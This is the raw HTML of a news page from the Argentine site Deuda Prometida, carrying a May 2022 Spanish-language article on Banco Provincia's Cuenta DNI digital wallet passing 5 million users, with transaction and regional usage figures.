<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-3049" class="post-3049 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-banco tag-banco-provincia tag-billetera-virtual tag-cuenta-dni tag-provincia-de-buenos-aires">
                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        		    <h3></h3>
            <h1 class="entry-title">Cuenta DNI superó los 5 millones de usuarios</h1>                            
                                                    <div class="post-thumbnail full-width-image">
                    <img width="900" height="505" src="https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam.jpg" class="attachment-elegant-magazine-featured size-elegant-magazine-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam.jpg 900w, https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam-300x168.jpg 300w, https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam-768x431.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />                </div>
            
                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            26 de mayo de 2022        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p>A dos años de su relanzamiento, la billetera digital gratuita de Banco Provincia ya incorporó 5 millones de personas usuarias, la mitad de ellas en el rango de los 18 a los 35 años. Además, el 48% de las personas que hoy usan Cuenta DNI no eran clientas del Banco al momento de descargarla en sus celulares y 6 de cada 10 residen en el AMBA.</p>



<p>De acuerdo con un relevamiento de uso que realizó la entidad, entre enero de 2021 y abril de 2022 se realizaron más de 58 millones de transacciones de consumos por casi $ 103 mil millones, entre compras, recargas y pagos. El 75% de estas operaciones fueron consumos en comercios y supermercados por un monto superior a los $ 77.500 millones.</p>



<p>Durante ese período se invirtieron más de $ 56.500 millones para ofrecer descuentos en comercios de barrio, supermercados, garrafas, combustibles y consumos durante la temporada de verano. Mientras el Banco destinó 27.500 millones, el Estado bonaerense, a través del Ministerio Hacienda y Finanzas, desembolsó $29 mil millones entre julio de 2021 y febrero de 2022, en el marco de una campaña especial para apuntalar el consumo y capacidad de compra de bienes de primera necesidad. El 70% de la inversión que realizó el Gobierno provincial estuvo destinada a financiar consumos en pequeños comercios de barrio.</p>



<p>“Cuenta DNI demostró ser una herramienta de inclusión financiera innovadora y versátil, que les permitió a personas de toda la provincia abrir una caja de ahorro desde su casa, pagar con el celular sin manipular efectivo o tarjetas, acceder a descuentos y operar con Banco Provincia de forma fácil e intuitiva”, expresó Juan Cuattromo, titular de la entidad financiera. Y añadió: “a los comercios de barrio les brindó la posibilidad de ofrecerles beneficios a sus clientes y clientas y de esa manera incrementar sus ventas”.</p>



<p>Cuattromo explicó que “uno de los desafíos que nos planteó el gobernador Axel Kicillof fue complementar el proceso de innovación que promueve Cuenta DNI con una agenda de educación financiera y capacitación para acompañar a los pequeños comercios”. Y señaló que “como banco público, nuestro mayor objetivo es generar una verdadera inclusión financiera y que estas nuevas tecnologías sean una oportunidad de crecimiento para todos y todas”.</p>



<p>Mediante Cuenta DNI miles de comercios de toda la provincia pudieron ofrecerles por primera vez beneficios a sus clientes y clientas y posicionaron a la billetera como el medio de pago electrónico líder en el interior bonaerense. Casi 3 de cada 4 operaciones de compra en comercios y supermercados se hicieron en el interior.</p>



<p>Con cerca de 9 millones de transacciones entre enero de 2021 y mayo de 2022, Mar del Plata concentra casi 1 de cada 4 compras realizadas con Cuenta DNI (24% del total). Luego vienen La Plata (10%), Tandil (6%), Bahía Blanca (4%) y Necochea (2%).</p>



<p>La penetración de Cuenta DNI se da en todas las localidades. Uno de los casos paradigmáticos de este fenómeno fue el partido de Monte Hermoso, donde el 97% de los habitantes mayores de 13 años tiene instalada la aplicación. Le siguen en porcentaje los distritos de Maipú (88%), Tordillo (82%) y General Lavalle (80%).</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="JPVOQLjfcr"><a href="https://deudaprometida.com/el-gobierno-aumentara-el-piso-de-ganancias-antes-del-aguinaldo/">El Gobierno aumentará el piso de Ganancias antes del cobro del aguinaldo</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«El Gobierno aumentará el piso de Ganancias antes del cobro del aguinaldo» — Deuda Prometida" src="https://deudaprometida.com/el-gobierno-aumentara-el-piso-de-ganancias-antes-del-aguinaldo/embed/#?secret=Xv6eFiV2BT#?secret=JPVOQLjfcr" data-secret="JPVOQLjfcr" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="PefIYQEFoN"><a href="https://deudaprometida.com/las-exportaciones-de-pymes-alcanzaron-el-segundo-valor-mas-alto-en-nueve-anos/">Las exportaciones de PyMEs alcanzaron el segundo valor más alto en nueve años</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Las exportaciones de PyMEs alcanzaron el segundo valor más alto en nueve años» — Deuda Prometida" src="https://deudaprometida.com/las-exportaciones-de-pymes-alcanzaron-el-segundo-valor-mas-alto-en-nueve-anos/embed/#?secret=LUwJzsXLm6#?secret=PefIYQEFoN" data-secret="PefIYQEFoN" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://deudaprometida.com/author/deudaprometida/"><img alt='' src='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://deudaprometida.com/author/deudaprometida/">DeudaPrometida.com</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://deudaprometida.com/author/deudaprometida/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                    
                                <li class="awpa-twitter-li">
                                    <a href="https://twitter.com/DeudaPrometida" class="awpa-twitter awpa-icon-twitter"></a>
                                </li>
                                                                                
                                <li class="awpa-instagram-li">
                                    <a href="https://instagram.com/DeudaPrometida" class="awpa-instagram awpa-icon-instagram"></a>
                                </li>
                                                                                
                                <li class="awpa-website-li">
                                    <a href="https://deudaprometida.com" class="awpa-website awpa-icon-website"></a>
                                </li>
                                                                                                                                                                                        </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                                                    <div class="post-item-metadata entry-meta">
                        <span class="tags-links">Etiquetas: <a href="https://deudaprometida.com/etiqueta/banco/" rel="tag">Banco</a>, <a href="https://deudaprometida.com/etiqueta/banco-provincia/" rel="tag">Banco Provincia</a>, <a href="https://deudaprometida.com/etiqueta/billetera-virtual/" rel="tag">Billetera virtual</a>, <a href="https://deudaprometida.com/etiqueta/cuenta-dni/" rel="tag">Cuenta DNI</a>, <a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" rel="tag">Provincia de Buenos Aires</a></span>                    </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Te puede interesar también...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/la-comida-se-volvio-inaccesible-el-salario-minimo-alcanza-para-alimentarse-solo-medio-mes/" rel="bookmark">La comida se volvió inaccesible: el salario mínimo alcanza para alimentarse solo medio mes</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/a-un-mes-del-presupuesto-2026-milei-impulsa-leyes-con-costo-fiscal-incierto/" rel="bookmark">A un mes del Presupuesto 2026, Milei impulsa leyes con costo fiscal incierto</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/el-modelo-libertario-lo-hizo-de-nuevo-cerro-una-historica-textil-y-dejo-a-260-familias-en-la-calle/" rel="bookmark">El modelo libertario lo hizo de nuevo: cerró una histórica textil y dejó a 260 familias en la calle</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/el-precio-de-la-carne-subio-casi-70-en-un-ano-y-duplico-a-la-inflacion/" rel="bookmark">El precio de la carne subió casi 70% en un año y duplicó a la inflación</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            28 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/fuga-por-turismo-el-dolar-barato-del-gobierno-genero-el-peor-deficit-turistico-en-una-decada/" rel="bookmark">Fuga por turismo: el dólar barato del Gobierno generó el peor déficit turístico en una década</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            28 de enero de 2026        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/el-gobierno-aumentara-el-piso-de-ganancias-antes-del-aguinaldo/" rel="prev">El Gobierno aumentará el piso de Ganancias antes del cobro del aguinaldo</a></div><div class="nav-next"><a href="https://deudaprometida.com/dibu-martinez-la-famosa-scaloneta-esta-cada-vez-mas-fuerte/" rel="next">Dibu Martínez: «La famosa Scaloneta está cada vez más fuerte»</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/en-europa-alertan-sobre-el-desastre-vial-de-las-rutas-argentinas-por-omision-de-milei/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/07/image-94-720x380.png" alt="En Europa alertan sobre el desastre vial de las rutas argentinas por omisión de Milei"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/en-europa-alertan-sobre-el-desastre-vial-de-las-rutas-argentinas-por-omision-de-milei/">En Europa alertan sobre el desastre vial de las rutas argentinas por omisión de Milei</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El deterioro de las rutas nacionales, profundizado tras la decisión del gobierno de Javier Milei de frenar la obra pública,...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/el-modelo-libertario-lo-hizo-de-nuevo-cerro-una-historica-textil-y-dejo-a-260-familias-en-la-calle/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/10/image-29-720x380.png" alt="El modelo libertario lo hizo de nuevo: cerró una histórica textil y dejó a 260 familias en la calle"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/el-modelo-libertario-lo-hizo-de-nuevo-cerro-una-historica-textil-y-dejo-a-260-familias-en-la-calle/">El modelo libertario lo hizo de nuevo: cerró una histórica textil y dejó a 260 familias en la calle</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>La firma Emilio Alal bajó las persianas de sus plantas de hilados y telas en Goya, Corrientes, y Villa Ángela,...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/a-un-mes-del-presupuesto-2026-milei-impulsa-leyes-con-costo-fiscal-incierto/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/09/image-38-720x380.png" alt="A un mes del Presupuesto 2026, Milei impulsa leyes con costo fiscal incierto"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/a-un-mes-del-presupuesto-2026-milei-impulsa-leyes-con-costo-fiscal-incierto/">A un mes del Presupuesto 2026, Milei impulsa leyes con costo fiscal incierto</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>A pocas semanas de que el Congreso sancione el Presupuesto 2026, el gobierno de Javier Milei impulsa dos proyectos centrales...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.826)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.798)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.561)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (864)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (825)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/en-europa-alertan-sobre-el-desastre-vial-de-las-rutas-argentinas-por-omision-de-milei/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/07/image-94-720x380.png" alt="En Europa alertan sobre el desastre vial de las rutas argentinas por omisión de Milei"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/en-europa-alertan-sobre-el-desastre-vial-de-las-rutas-argentinas-por-omision-de-milei/">En Europa alertan sobre el desastre vial de las rutas argentinas por omisión de Milei</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/el-modelo-libertario-lo-hizo-de-nuevo-cerro-una-historica-textil-y-dejo-a-260-familias-en-la-calle/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/10/image-29-720x380.png" alt="El modelo libertario lo hizo de nuevo: cerró una histórica textil y dejó a 260 familias en la calle"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/el-modelo-libertario-lo-hizo-de-nuevo-cerro-una-historica-textil-y-dejo-a-260-familias-en-la-calle/">El modelo libertario lo hizo de nuevo: cerró una histórica textil y dejó a 260 familias en la calle</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
